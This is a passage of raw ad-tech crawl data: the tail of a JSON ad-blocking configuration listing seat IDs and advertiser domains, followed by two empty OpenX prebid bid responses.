n7","lmkhu9q3","lp37a2wq","lqik9cb3","ls74a5wb","ltkghqf5","lu0m1szw","lui7w03k","lz23iixx","m2n177jy","m4xt6ckm","m9tz4e6u","min949in","mk19vci9","mnzinbrt","mtdvv3rp","mtsc0nih","mvtp3dnv","mwdyi6u5","mxccm4gg","mxeigr8p","n02986kpcfp","n1nubick","ndestypq","ndzqebv9","nfucnkws","np9yfx64","nr298lkfmof","nrlkfmof","nv0uqrqm","nv5uhf1y","o705c5j6","oawhpt33","oc298zmkbuu","ocnesxs5","oe31iwxh","ofoon6ir","ofr83ln0","op9gtamy","ot91zbhz","ou7pk8ny","ouycdkmq","ox6po8bg","oz31jrd0","oz3ry6sr","ozjfsqm6","p0yfzusz","pefxr7k2","pi2986u4hm4","pi6u4hm4","pilv78fi","piwneqqj","pl298th4l1a","plth4l1a","pmtssbfz","poc1p809","pr3rk44v","prq4f8da","ptb9camj","pte4wl23","pyknyft8","pz0cuwfd","pz8lwofu","q048bxbb","q79txt07","q9plh3qd","qen3mj4l","qffuo3l3","qqvgscdx","qts6c5p3","quk7w53j","qx169s69","qxyinqse","r35763xz","r3co354x","riaslz7g","risjxoqk","rmenh8cz","rmttmrq8","rnvjtx7r","rr298likvt1","rrlikvt1","rxj4b6nw","s2ahu2ae","s4s41bit","s5gryn6u","s5pgcdmy","s6pbymn9","sk4ge5lf","sl8m2i0l","snw5f91s","sslkianq","sttgj0wj","svx63iol","t2dlmwva","t34l2d9w","t3gzv5qs","t3qhlocr","t52988zjs8i","t58zjs8i","t5kb9pme","t73gfjqn","t7jqyl3m","tc6309yq","ti0s3bz3","tqejxuf9","tsa21krj","tsf8xzNEHyI","tya88pf0","u1jb75sm","u3i8n6ef","u5zlepic","u6298m6v3bh","u6m6v3bh","u7p1kjgp","uf7vbcrs","uhebin5g","ujqkqtnh","uk9x4xmh","urut9okb","usle8ijx","ut42112berk8n","utberk8n","uy5wm2fg","v1oc480x","v2iumrdh","v6jdn8gd","v6qt489s","v9k6m2b0","ven7pu1c","vfvpfnp8","vj7hzkpp","vkqnyng8","vtri9xns","w15c67ad","w5298et7cv9","w5et7cv9","w82ynfkl","waryafvp","wix9gxm5","wkgmcn8j","wpkv7ngm","wt0wmo2s","wu5qr81l","ww9yxw2a","wwo5qowu","wxfnrapl","x0lqqmvd","x21s451d","x420t9me","x716iscu","x9yz5t0i","xdaezn6y","xe2987etvhg","xe7etvhg","xg9x5bs4","xhcpnehk","xswz6rio","xtxa8s2d","xwhet1qh","xz421126af56d","xzwdm9b7","y51tr986","ygmhp6c6","yi6qlg3p","yl9likui","yq5t5meg","yvwm7me2","z8hcebyi","z8p3j18i","zaiy3lqy","zfexqyi5","zi298bvsmsx","zibvsmsx","zj3di034","ztlksnbe","zvdz58bk","zvfjb0vm","zwzjgvpw","zxl8as7s","7979132","7979135"],"pmp":[],"adomains":["1md.org","a4g.com","about.bugmd.com","acelauncher.com","adameve.com","adelion.com","adp3.net","advenuedsp.com","aibidauction.com","aibidsrv.com","akusoli.com","allofmpls.org","arkeero.net","ato.mx","avazutracking.net","avid-ad-server.com","avid-adserver.com","avidadserver.com","aztracking.net","bc-sys.com","bcc-ads.com","bidderrtb.com","bidscube.com","bizzclick.com","bkserving.com","bksn.se","brightmountainads.com","bucksense.io","bugmd.com","ca.iqos.com","capitaloneshopping.com","cdn.dsptr.com","clarifion.com","clean.peebuster.com","cotosen.com","cs.money","cwkuki.com","dallasnews.com","dcntr-ads.com","decenterads.com","derila-ergo.com","dhgate.com","dhs.gov","digitaladsystems.com","displate.com","doyour.bid","dspbox.io","envisionx.co","ezmob.com","fla-keys.com","fmlabsonline.com","g123.jp","g2trk.com","gadgetslaboratory.com","gadmobe.com","getbugmd.com","goodtoknowthis.com","gov.il","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","howto5.io","http://bookstofilm.com/","http://countingmypennies.com/","http://fabpop.net/","http://folkaly.com/","http://gameswaka.com/","http://gowdr.com/","http://gratefulfinance.com/","http://outliermodel.com/","http://profitor.com/","http://tenfactorialrocks.com/","http://vovviral.com/","https://instantbuzz.net/","https://www.royalcaribbean.com/","ice.gov","imprdom.com","justanswer.com","liverrenew.com","longhornsnuff.com","lovehoney.com","lowerjointpain.com","lymphsystemsupport.com","meccabingo.com","media-servers.net","medimops.de","miniretornaveis.com","mobuppsrtb.com","motionspots.com","mygrizzly.com","myiq.com","myrocky.ca","national-lottery.co.uk","nbliver360.com","ndc.ajillionmax.com","nibblr-ai.com","niutux.com","nordicspirit.co.uk","notify.nuviad.com","notify.oxonux.com","own-imp.vrtzads.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","pfm.ninja","photoshelter.com","pixel.metanetwork.mobi","pixel.valo.ai","plannedparenthood.org","plf1.net","plt7.com","pltfrm.click","printwithwave.co","privacymodeweb.com","rangeusa.com","readywind.com","reklambids.com","ri.psdwc.com","royalcaribbean.com","royalcaribbean.com.au","rtb-adeclipse.io","rtb-direct.com","rtb.adx1.com","rtb.kds.media","rtb.reklambid.com","rtb.reklamdsp.com","rtb.rklmstr.com","rtbadtrading.com","rtbsbengine.com","rtbtradein.com","saba.com.mx","safevirus.info","securevid.co","seedtag.com","servedby.revive-adserver.net","shift.com","simple.life","smrt-view.com","swissklip.com","taboola.com","tel-aviv.gov.il","temu.com","theoceanac.com","track-bid.com","trackingintegral.com","trading-rtbg.com","trkbid.com","truthfinder.com","unoadsrv.com","usconcealedcarry.com","uuidksinc.net","vabilitytech.com","vashoot.com","vegogarden.com","viewtemplates.com","votervoice.net","vuse.com","waardex.com","wapstart.ru","wayvia.com","wdc.go2trk.com","weareplannedparenthood.org","webtradingspot.com","www.royalcaribbean.com","xapads.com","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"2420df0d-e0f5-451d-a285-d58cf5e784f5","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"db5c4c5e-ac2f-49a8-b1af-3efdf1b16a44","nbr":0}